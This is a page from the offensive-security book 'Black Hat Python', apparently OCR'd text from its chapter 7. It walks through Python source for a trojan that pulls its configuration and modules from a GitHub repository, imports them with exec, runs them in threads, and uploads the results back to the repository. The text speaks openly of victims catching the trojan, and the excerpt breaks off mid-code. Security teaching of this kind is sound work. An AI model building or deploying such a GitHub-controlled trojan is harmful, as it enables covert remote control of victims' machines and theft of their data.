 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
token from that file and return a connection to the GitHub repository. You
may want to create different tokens for different trojans so you can control
what each trojan can access in your repository. That way, if victims catch your
trojan, they can’t come along and delete all of your retrieved data.
The get_file_contents function receives the directory name, module
name, and repository connection and returns the contents of the specified
module ❷. This function is responsible for grabbing files from the remote
repo and reading the contents in locally. We’ll use it for reading both
configuration options and the module source code.
Now we will create a Trojan class that performs the essential trojaning
tasks:
class Trojan:
❶ def __init__(self, id):
self.id = id
self.config_file = f'{id}.json'
❷ self.data_path = f'data/{id}/'
❸ self.repo = github_connect()
When we initialize the Trojan object ❶, we assign its configuration
information and the data path where the trojan will write its output files ❷,
and we make the connection to the repository ❸. Now we’ll add the
methods we’ll need to communicate with it:
❶ def get_config(self):
config_json = get_file_contents(
'config', self.config_file, self.repo
)
config = json.loads(base64.b64decode(config_json))
for task in config:
if task['module'] not in sys.modules:
❷ exec("import %s" % task['module'])
return config
❸ def module_runner(self, module):
result = sys.modules[module].run()
self.store_module_result(result)
❹ def store_module_result(self, data):
message = datetime.now().isoformat()
remote_path = f'data/{self.id}/{message}.data'
bindata = bytes('%r' % data, 'utf-8')
self.repo.create_file(
remote_path, message, base64.b64encode(bindata)
)
❺ def run(self):
while True:
config = self.get_config()
for task in config:
thread = threading.Thread(
target=self.module_runner,
122 Chapter 7